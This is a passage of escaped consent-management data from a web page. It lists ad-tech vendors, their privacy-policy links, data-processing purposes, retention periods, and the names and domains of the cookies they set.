days)\\\x22,7\x5d,\x5b2,\\\x22Measure content performance (retention: 180 days)\\\x22,8\x5d,\x5b2,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 180 days)\\\x22,9\x5d,\x5b2,\\\x22Develop and improve services (retention: 180 days)\\\x22,10\x5d,\x5b2,\\\x22Use limited data to select content (retention: 180 days)\\\x22,11\x5d\x5d,0,null,\\\x22Uses session cookies\\\x22,1,null,0,0,\x5b1,2,3,9\x5d,\\\x22https:\/\/www.jampp.com\/privacy-policy-terms-and-conditions\\\x22,\\\x22Jampp LTD requests the following:\\\x22,1\x5d,\x5b528,\\\x22Realtime Technologies GmbH\\\x22,\\\x22https:\/\/kayzen.io\/data-privacy-policy\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 90 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 90 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 90 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 90 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 90 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 90 days)\\\x22,4\x5d,\x5b2,\\\x22Measure advertising performance (retention: 90 days)\\\x22,7\x5d,\x5b2,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 90 days)\\\x22,9\x5d,\x5b2,\\\x22Develop and improve services (retention: 90 days)\\\x22,10\x5d\x5d,0,null,\\\x22Uses session cookies\\\x22,1,null,0,0,\x5b1,2,3,4,7,8,11\x5d,\\\x22https:\/\/kayzen.io\/data-privacy-policy\\\x22,\\\x22Realtime Technologies GmbH requests the following:\\\x22,1\x5d,\x5b541,\\\x22DeepIntent, Inc.\\\x22,\\\x22https:\/\/www.deepintent.com\/platform-privacy-policy\/\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 180 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 180 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 180 days)\\\x22,1\x5d,\x5b2,\\\x22Use limited data to select advertising (retention: 180 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 180 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 180 days)\\\x22,4\x5d,\x5b2,\\\x22Measure advertising performance (retention: 180 days)\\\x22,7\x5d,\x5b2,\\\x22Measure content performance (retention: 180 days)\\\x22,8\x5d,\x5b2,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 180 days)\\\x22,9\x5d,\x5b2,\\\x22Develop and improve services (retention: 180 days)\\\x22,10\x5d\x5d,0,null,\\\x22548 (days)\\\x22,0,null,1,1,\x5b1,2,3,8\x5d,\\\x22https:\/\/option.deepintent.com\/userdatarequest\\\x22,\\\x22DeepIntent, Inc. requests the following:\\\x22,1\x5d,\x5b550,\\\x22Happydemics\\\x22,\\\x22https:\/\/happydemics.com\/en\/terms_and_conditions\\\x22,1,null,\x5b\\\x22Deliver and present advertising and content (retention: 90 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 90 days)\\\x22\x5d,\x5b\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 90 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 90 days)\\\x22,2\x5d,\x5b1,\\\x22Measure advertising performance (retention: 90 days)\\\x22,7\x5d,\x5b1,\\\x22Measure content performance (retention: 90 days)\\\x22,8\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 1,095 days)\\\x22,9\x5d,\x5b1,\\\x22Develop and improve services (retention: 1,095 days)\\\x22,10\x5d\x5d,1,null,\\\x22Uses session cookies\\\x22,1,null,0,0,\x5b1,2,3,4,5,7,8,10,11\x5d,\\\x22https:\/\/happydemics.com\/en\/terms_and_conditions\\\x22,\\\x22Happydemics requests the following:\\\x22,1\x5d,\x5b559,\\\x22Otto GmbH \\\\u0026 Co. KGaA\\\x22,\\\x22https:\/\/www.otto.de\/shoppages\/service\/datenschutz\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 0 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 365 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 30 days)\\\x22\x5d,null,\x5b\\\x22Use precise geolocation data\\\x22\x5d,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 365 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 365 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 365 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 365 days)\\\x22,4\x5d,\x5b2,\\\x22Measure advertising performance (retention: 731 days)\\\x22,7\x5d,\x5b2,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 731 days)\\\x22,9\x5d,\x5b2,\\\x22Develop and improve services (retention: 731 days)\\\x22,10\x5d\x5d,0,null,\\\x22365 (days)\\\x22,1,\x5b\x5b\\\x22odn_id\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*.otto.de\\\x22,\x5b1,2,3,4,7,9,10\x5d,1\x5d\x5d,1,1,\x5b1,3,6,7,10,11\x5d,\\\x22https:\/\/www.otto.de\/shoppages\/service\/datenschutz\\\x22,\\\x22Otto GmbH \\\\u0026 Co. KGaA requests the following:\\\x22,1\x5d,\x5b565,\\\x22Adobe Audience Manager, Adobe Experience Platform\\\x22,\\\x22https:\/\/www.adobe.com\/privacy\/policy.html\\\x22,0,null,null,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device\\\x22,1\x5d,\x5b1,\\\x22Develop and improve services (retention: 0 days)\\\x22,10\x5d\x5d,0,null,\\\x22180 (days)\\\x22,0,\x5b\x5b\\\x22demdex\\\x22,1,\\\x22180 (days)\\\x22,\\\x22\\\x22,\x5b1,10\x5d,1,null,null,null,null,\x5b\\\x22*.demdex.net\\\x22\x5d\x5d,\x5b\\\x22dextp\\\x22,1,\\\x22180 (days)\\\x22,\\\x22\\\x22,\x5b1,10\x5d,0,null,null,null,null,\x5b\\\x22*.demdex.net\\\x22\x5d\x5d,\x5b\\\x22dst\\\x22,1,\\\x22180 (days)\\\x22,\\\x22\\\x22,\x5b1,10\x5d,0,null,null,null,null,\x5b\\\x22*.demdex.net\\\x22\x5d\x5d\x5d,1,1,\x5b1,2,3,4,5,6,7,8,9,10,11\x5d,null,\\\x22Adobe Audience Manager, Adobe Experience Platform requests the following:\\\x22,1\x5d,\x5b572,\\\x22CHEQ AI TECHNOLOGIES\\\x22,\\\x22https:\/\/cheq.ai\/privacy-policy\/\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 3,650 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 3,650 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,null,1,null,\\\x22365 (days)\\\x22,0,\x5b\x5b\\\x22cheq*\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*.cheqzone.com\\\x22,null,1\x5d,\x5b\\\x22cheq*\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*.defybrick.com\\\x22,null,0\x5d,\x5b\\\x22cg_uuid\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*.cheqzone.com\\\x22,null,1\x5d,\x5b\\\x22_cq_check\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*.cheqzone.com\\\x22,null,1\x5d,\x5b\\\x22_cq_tuid\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*.cheqzone.com\\\x22,null,1\x5d,\x5b\\\x22_cq_suid\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*.cheqzone.com\\\x22,null,1\x5d,\x5b\\\x22_cq_duid\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*.cheqzone.com\\\x22,null,1\x5d,\x5b\\\x22_cq*\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*.seroundprince.com\\\x22,null,1\x5d\x5d,1,1,\x5b1,2\x5d,\\\x22https:\/\/cheq.ai\/privacy-policy\/\\\x22,\\\x22CHEQ AI TECHNOLOGIES requests the following:\\\x22,0\x5d,\x5b587,\\\x22Localsensor B.V.\\\x22,\\\x22https:\/\/www.localsensor.com\/privacy.html\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 31 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 31 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 31 days)\\\x22\x5d,null,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 31 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 31 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 365 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 365 days)\\\x22,4\x5d,\x5b1,\\\x22Measure advertising performance (retention: 31 days)\\\x22,7\x5d,\x5b1,\\\x22Develop and improve services (retention: 31 days)\\\x22,10\x5d\x5d,1,null,\\\x22Uses session cookies\\\x22,1,null,0,0,\x5b1,2,3,8,9,11\x5d,\\\x22https:\/\/www.localsensor.com\/privacy.html\\\x22,\\\x22Localsensor B.V. requests the following:\\\x22,1\x5d,\x5b612,\\\x22Adnami Aps\\\x22,\\\x22https:\/\/www.adnami.io\/privacy-policy-services\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors\\\x22,\\\x22Deliver and present advertising and content\\\x22,\\\x22Save and communicate privacy choices\\\x22\x5d,null,null,\x5b\x5b2,\\\x22Measure advertising performance\\\x22,7\x5d\x5d,0,null,\\\x22Uses session cookies\\\x22,0,null,0,0,\x5b1,8,11\x5d,\\\x22https:\/\/www.adnami.io\/privacy-policy-services\\\x22,\\\x22Adnami Aps requests the following:\\\x22,0\x5d,\x5b620,\\\x22Blue\\\x22,\\\x22https:\/\/www.getblue.io\/privacy\/en\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 30 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 30 days)\\\x22\x5d,\x5b\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,\x5b\\\x22Use precise geolocation data\\\x22\x5d,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 30 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 30 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 30 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 30 days)\\\x22,4\x5d,\x5b1,\\\x22Create profiles to personalise content (retention: 30 days)\\\x22,5\x5d,\x5b1,\\\x22Use profiles to select personalised content (retention: 30 days)\\\x22,6\x5d,\x5b1,\\\x22Measure advertising performance (retention: 30 days)\\\x22,7\x5d,\x5b1,\\\x22Measure content performance (retention: 30 days)\\\x22,8\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 30 days)\\\x22,9\x5d,\x5b1,\\\x22Develop and improve services (retention: 30 days)\\\x22,10\x5d\x5d,1,null,\\\x22365 (days)\\\x22,0,\x5b\x5b\\\x22ckid\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*.getblue.io\\\x22,\x5b1,2,3,4,7,9,10\x5d,1,null,null,null,null,\x5b\\\x22*.getblue.io\\\x22\x5d\x5d\x5d,1,1,\x5b1,2,6,8,9,10,11\x5d,\\\x22https:\/\/www.getblue.io\/privacy\/en\\\x22,\\\x22Blue requests the following:\\\x22,1\x5d,\x5b631,\\\x22Relay42 Netherlands B.V.\\\x22,\\\x22https:\/\/relay42.com\/privacy\\\x22,0,null,null,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 1,096 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 1,096 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 1,096 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 1,096 days)\\\x22,4\x5d,\x5b1,\\\x22Create profiles to personalise content (retention: 1,096 days)\\\x22,5\x5d,\x5b1,\\\x22Use profiles to select personalised content (retention: 1,096 days)\\\x22,6\x5d,\x5b1,\\\x22Measure advertising performance (retention: 1,096 days)\\\x22,7\x5d,\x5b1,\\\x22Measure content performance (retention: 1,096 days)\\\x22,8\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 1,096 days)\\\x22,9\x5d,\x5b1,\\\x22Develop and improve services (retention: 1,096 days)\\\x22,10\x5d,\x5b1,\\\x22Use limited data to select content (retention: 1,096 days)\\\x22,11\x5d\x5d,0,null,\\\x22730 (days)\\\x22,0,\x5b\x5b\\\x22_svtri\\\x22,1,\\\x22730 (days)\\\x22,\\\x22a.svtrd.com\\\x22,\x5b1,2,4\x5d,0\x5d,\x5b\\\x22r42-collect*\\\x22,1,\\\x22730 (days)\\\x22,\\\x22t.svtrd.com\\\x22,\x5b1,2,3,4,5,6,7,8,9,10\x5d,0\x5d,\x5b\\\x22r42-partnersync*\\\x22,1,\\\x22730 (days)\\\x22,\\\x22t.svtrd.com\\\x22,\x5b1,2,3,4,5,6,7,8,9,10\x5d,0\x5d\x5d,1,0,\x5b1,2,3,4,6,7,10,11\x5d,null,\\\x22Relay42 Netherlands B.V. requests the following:\\\x22,1\x5d,\x5b663,\\\x22Mobsuccess\\\x22,\\\x22https:\/\/www.mobsuccess.com\/en\/privacy\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 730 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 730 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,\x5b\\\x22Use precise geolocation data\\\x22\x5d,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 150 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 730 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 150 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 150 days)\\\x22,4\x5d,\x5b1,\\\x22Measure advertising performance (retention: 150 days)\\\x22,7\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 150 days)\\\x22,9\x5d\x5d,1,null,\\\x22365 (days)\\\x22,1,\x5b\x5b\\\x22PHPSESSID\\\x22,1,\\\x221 (days)\\\x22,\\\x22\\\x22,null,1,null,null,null,null,\x5b\\\x22*.mobsuccess.com\\\x22,\\\x22*.multilocal-leboncoin.com\\\x22,\\\x22*.mob4pass.com\\\x22,\\\x22*.farly.io\\\x22\x5d\x5d,\x5b\\\x22log\\\x22,1,\\\x22365 (days)\\\x22,\\\x22\\\x22,null,1,null,null,null,null,\x5b\\\x22*.mobsuccess.com\\\x22,\\\x22*.multilocal-leboncoin.com\\\x22,\\\x22*.mob4pass.com\\\x22,\\\x22*.farly.io\\\x22\x5d\x5d,\x5b\\\x22_cfuvid\\\x22,1,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,null,1,null,null,null,null,\x5b\\\x22*.mobsuccess.com\\\x22,\\\x22*.multilocal-leboncoin.com\\\x22,\\\x22*.mob4pass.com\\\x22,\\\x22*.farly.io\\\x22\x5d\x5d,\x5b\\\x22axeptio_all_vendors\\\x22,1,\\\x22365 (days)\\\x22,\\\x22\\\x22,null,1,null,null,null,null,\x5b\\\x22*.mobsuccess.com\\\x22,\\\x22*.multilocal-leboncoin.com\\\x22,\\\x22*.mob4pass.com\\\x22,\\\x22*.farly.io\\\x22\x5d\x5d,\x5b\\\x22axeptio_authorized_vendors\\\x22,1,\\\x22365 (days)\\\x22,\\\x22\\\x22,null,1,null,null,null,null,\x5b\\\x22*.mobsuccess.com\\\x22,\\\x22*.multilocal-leboncoin.com\\\x22,\\\x22*.mob4pass.com\\\x22,\\\x22*.farly.io\\\x22\x5d\x5d,\x5b\\\x22axeptio_cookies\\\x22,1,\\\x22365 (days)\\\x22,\\\x22\\\x22,null,1,null,null,null,null,\x5b\\\x22*.mobsuccess.com\\\x22,\\\x22*.multilocal-leboncoin.com\\\x22,\\\x22*.mob4pass.com\\\x22,\\\x22*.farly.io\\\x22\x5d\x5d,\x5b\\\x22g_state\\\x22,1,\\\x22183 (days)\\\x22,\\\x22\\\x22,null,1,null,null,null,null,\x5b\\\x22*.mobsuccess.com\\\x22,\\\x22*.multilocal-leboncoin.com\\\x22,\\\x22*.mob4pass.com\\\x22,\\\x22*.farly.io\\\x22\x5d\x5d,\x5b\\\x22accessToken_PROD\\\x22,1,\\\x221 (days)\\\x22,\\\x22\\\x22,null,1,null,null,null,null,\x5b\\\x22*.mobsuccess.com\\\x22,\\\x22*.multilocal-leboncoin.com\\\x22,\\\x22*.mob4pass.com\\\x22,\\\x22*.farly.io\\\x22\x5d\x5d,\x5b\\\x22CognitoIdentityServiceProvider.62cvv7sd0paksl8uc0tebqb4k8.*.accessToken\\\x22,2,\\\x221 (days)\\\x22,\\\x22\\\x22,null,null,null,null,null,null,\x5b\\\x22*.mobsuccess.com\\\x22,\\\x22*.multilocal-leboncoin.com\\\x22,\\\x22*.mob4pass.com\\\x22,\\\x22*.farly.io\\\x22\x5d\x5d,\x5b\\\x22CognitoIdentityServiceProvider.62cvv7sd0paksl8uc0tebqb4k8.*.idToken\\\x22,2,\\\x221 (days)\\\x22,\\\x22\\\x22,null,null,null,null,null,null,\x5b\\\x22*.mobsuccess.com\\\x22,\\\x22*.multilocal-leboncoin.com\\\x22,\\\x22*.mob4pass.com\\\x22,\\\x22*.farly.io\\\x22\x5d\x5d,\x5b\\\x22CognitoIdentityServiceProvider.62cvv7sd0paksl8uc0tebqb4k8.*.refreshToken\\\x22,2,\\\x221 (days)\\\x22,\\\x22\\\x22,null,null,null,null,null,null,\x5b\\\x22*.mobsuccess.com\\\x22,\\\x22*.multilocal-leboncoin.com\\\x22,\\\x22*.mob4pass.com\\\x22,\\\x22*.farly.io\\\x22\x5d\x5d,\x5b\\\x22CognitoIdentityServiceProvider.62cvv7sd0paksl8uc0tebqb4k8.LastAuthUser\\\x22,2,\\\x221 (days)\\\x22,\\\x22\\\x22,null,null,null,null,null,null,\x5b\\\x22*.mobsuccess.com\\\x22,\\\x22*.multilocal-leboncoin.com\\\x22,\\\x22*.mob4pass.com\\\x22,\\\x22*.farly.io\\\x22\x5d\x5d\x5d,1,1,\x5b1,2,3,6,7,8,9,10,11\x5d,\\\x22https:\/\/www.mobsuccess.com\/en\/legitimate-interest-documentation\\\x22,\\\x22Mobsuccess requests the following:\\\x22,1\x5d,\x5b667,\\\x22Liftoff Monetize and Vungle Exchange\\\x22,\\\x22https:\/\/liftoff.ai\/privacy-policy\/\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 365 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 365 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 365 days)\\\x22,1\x5d,\x5b2,\\\x22Use limited data to select advertising (retention: 365 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 365 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 365 days)\\\x22,4\x5d,\x5b1,\\\x22Create profiles to personalise content (retention: 365 days)\\\x22,5\x5d,\x5b1,\\\x22Use profiles to select personalised content (retention: 365 days)\\\x22,6\x5d,\x5b2,\\\x22Measure advertising performance (retention: 365 days)\\\x22,7\x5d,\x5b2,\\\x22Measure content performance (retention: 365 days)\\\x22,8\x5d,\x5b2,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 365 days)\\\x22,9\x5d,\x5b2,\\\x22Develop and improve services (retention: 365 days)\\\x22,10\x5d,\x5b2,\\\x22Use limited data to select content (retention: 365 days)\\\x22,11\x5d\x5d,0,null,\\\x22Uses session cookies\\\x22,1,null,0,0,\x5b1,2,3,4,5,6,7,8,10,11\x5d,\\\x22https:\/\/liftoff.ai\/privacy-policy\/\\\x22,\\\x22Liftoff Monetize and Vungle Exchange requests the following:\\\x22,1\x5d,\x5b686,\\\x22The MediaGrid Inc.\\\x22,\\\x22https:\/\/www.iponweb.com\/policies-legal\/themediagrid-privacy-policy\/\\\x22,1,null,\x5b\\\x22Save and communicate privacy choices (retention: 390 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 365 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 365 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 365 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 365 days)\\\x22,4\x5d,\x5b1,\\\x22Measure advertising performance (retention: 365 days)\\\x22,7\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 365 days)\\\x22,9\x5d\x5d,1,null,\\\x22365 (days)\\\x22,1,\x5b\x5b\\\x22tuuid\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*.bidswitch.net\\\x22,\x5b1,2,3,4,7,9\x5d,0\x5d,\x5b\\\x22tuuid_lu\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*.bidswitch.net\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22c\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*.bidswitch.net\\\x22,\x5b1\x5d,0\x5d\x5d,1,1,\x5b1,2,3,4,6,8,9,11\x5d,\\\x22https:\/\/www.iponweb.com\/policies-legal\/themediagrid-privacy-policy\/\\\x22,\\\x22The MediaGrid Inc. requests the following:\\\x22,1\x5d,\x5b690,\\\x22Go.pl sp. z o.o.\\\x22,\\\x22https:\/\/go.pl\/polityka-prywatnosci\/\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 1,095 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 1,095 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 1,095 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 365 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 365 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 365 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 365 days)\\\x22,4\x5d,\x5b1,\\\x22Create profiles to personalise content (retention: 365 days)\\\x22,5\x5d,\x5b1,\\\x22Use profiles to select personalised content (retention: 365 days)\\\x22,6\x5d,\x5b1,\\\x22Measure advertising performance (retention: 365 days)\\\x22,7\x5d,\x5b1,\\\x22Measure content performance (retention: 365 days)\\\x22,8\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 1,095 days)\\\x22,9\x5d,\x5b2,\\\x22Develop and improve services (retention: 1,095 days)\\\x22,10\x5d\x5d,0,null,\\\x223000 (days)\\\x22,1,\x5b\x5b\\\x22gopluid-ssp\\\x22,1,\\\x2260 (days)\\\x22,\\\x22ssp.goadservices.com\\\x22,\x5b1,2,3,4,7\x5d,1\x5d,\x5b\\\x22statid\\\x22,1,\\\x2260 (days)\\\x22,\\\x22ssp.goadservices.com\\\x22,\x5b1,2,3,4,7\x5d,1\x5d\x5d,1,1,\x5b1,2,3,4,5,6,7,8,10,11\x5d,\\\x22https:\/\/go.pl\/polityka-prywatnosci\/\\\x22,\\\x22Go.pl sp. z o.o. requests the following:\\\x22,1\x5d,\x5b699,\\\x22HyperTV, Inc.\\\x22,\\\x22https:\/\/www.connected-stories.com\/privacy-statement\\\x22,1,null,\x5b\\\x22Deliver and present advertising and content (retention: 3,650 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 3,650 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 3,650 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 3,650 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 3,650 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 3,650 days)\\\x22,4\x5d,\x5b2,\\\x22Measure advertising performance (retention: 3,650 days)\\\x22,7\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 3,650 days)\\\x22,9\x5d,\x5b2,\\\x22Develop and improve services (retention: 3,650 days)\\\x22,10\x5d\x5d,0,null,\\\x223650 (days)\\\x22,0,\x5b\x5b\\\x22HTV_UUID\\\x22,1,\\\x223650 (days)\\\x22,\\\x22\\\x22,\x5b2,3,4\x5d,1,null,null,null,null,\x5b\\\x22*.connected-stories.com\\\x22\x5d\x5d\x5d,1,1,\x5b1,2,4,6,7,8,11\x5d,\\\x22https:\/\/www.connected-stories.com\/legitimate-interest-claim\\\x22,\\\x22HyperTV, Inc. requests the following:\\\x22,1\x5d,\x5b728,\\\x22Appier PTE Ltd\\\x22,\\\x22https:\/\/www.appier.com\/en\/about\/privacy-policy\/\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 397 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 397 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 397 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,\x5b\\\x22Use precise geolocation data\\\x22\x5d,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 397 days)\\\x22,1\x5d,\x5b2,\\\x22Use limited data to select advertising (retention: 397 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 397 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 397 days)\\\x22,4\x5d,\x5b1,\\\x22Create profiles to personalise content (retention: 397 days)\\\x22,5\x5d,\x5b1,\\\x22Use profiles to select personalised content (retention: 397 days)\\\x22,6\x5d,\x5b2,\\\x22Measure advertising performance (retention: 397 days)\\\x22,7\x5d,\x5b2,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 397 days)\\\x22,9\x5d,\x5b2,\\\x22Develop and improve services (retention: 397 days)\\\x22,10\x5d,\x5b1,\\\x22Use limited data to select content (retention: 397 days)\\\x22,11\x5d\x5d,0,null,\\\x22365 (days)\\\x22,1,\x5b\x5b\\\x22_gu\\\x22,1,\\\x2230 (days)\\\x22,\\\x22c.appier.net\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22_lastau\\\x22,1,\\\x2214 (days)\\\x22,\\\x22c.appier.net\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22_auid\\\x22,1,\\\x22365 (days)\\\x22,\\\x22c.appier.net\\\x22,\x5b1,2,3,4,5,6\x5d,1\x5d,\x5b\\\x22_vs\\\x22,1,\\\x22365 (days)\\\x22,\\\x22c.appier.net\\\x22,\x5b1,7\x5d,1\x5d,\x5b\\\x22_vst\\\x22,1,\\\x22365 (days)\\\x22,\\\x22c.appier.net\\\x22,\x5b1,7\x5d,1\x5d,\x5b\\\x22_sci\\\x22,1,\\\x22Uses session cookies\\\x22,\\\x22c.appier.net\\\x22,\x5b1,7\x5d,1\x5d,\x5b\\\x22_info\\\x22,1,\\\x2240 (days)\\\x22,\\\x22c.appier.net\\\x22,\x5b1,7\x5d,1\x5d,\x5b\\\x22_infot\\\x22,1,\\\x2240 (days)\\\x22,\\\x22c.appier.net\\\x22,\x5b1,7\x5d,1\x5d,\x5b\\\x22_atrk_ssid\\\x22,1,\\\x221 (days)\\\x22,\\\x22*\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22_atrk_sessidx\\\x22,1,\\\x221 (days)\\\x22,\\\x22*\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22appier_tp\\\x22,1,\\\x22Uses session cookies\\\x22,\\\x22*\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22_auid\\\x22,1,\\\x22365 (days)\\\x22,\\\x22c.appier.net\\\x22,\x5b1,2,3,4,5,6\x5d,1\x5d,\x5b\\\x22_atrk_uid\\\x22,1,\\\x22180 (days)\\\x22,\\\x22*\\\x22,\x5b1,2,3,4,5,6\x5d,1\x5d,\x5b\\\x22_atrk_xuid\\\x22,1,\\\x22180 